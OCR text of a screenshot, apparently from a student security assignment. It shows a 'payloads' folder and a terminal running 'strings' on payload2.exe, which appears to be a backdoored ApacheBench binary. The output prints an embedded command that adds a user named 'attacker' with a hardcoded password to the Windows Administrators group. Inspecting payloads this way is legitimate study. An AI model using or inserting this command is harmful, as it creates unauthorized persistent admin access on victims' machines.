 payloads
File Edit View Go Bookmarks Help
eko Downloads TUGAS payloads
My Computer
Home
Desktop
Documents
Music
Pictures
Videos
Downloads
Recent
File System
Trash
Devices
Multimedia
Kuliah
105 GB Vol...
Network
Network
payload.exe
Terminal
File Edit View Search Terminal Help
A new pool could not be created.
Unrecognized Win32 error code %d
CancelIo
GetCompressedFileSizeA
GetCompressedFileSizeW
ZwQueryInformationFile
GetSecurityInfo
GetNamedSecurityInfoA
GetNamedSecurityInfoW
GetEffectiveRightsFromAclW
ntdll.dll
shell32
ws2_32
mswsock
advapi32
kernel32
NB10
C:\local0\asf\release\build-2.2.14\support\Release\ab.pdb
eko-X455LF payloads # strings payload2.exe
;}$u
D$$[[aYZQ
cmd.exe /c net user attacker Ganteng1 /ADD && net localgroup Administrators atta
cker /ADD
eko-X455LF payloads #
2 items, Free space: 16,3 GB
Menu Terminal payloads 19:27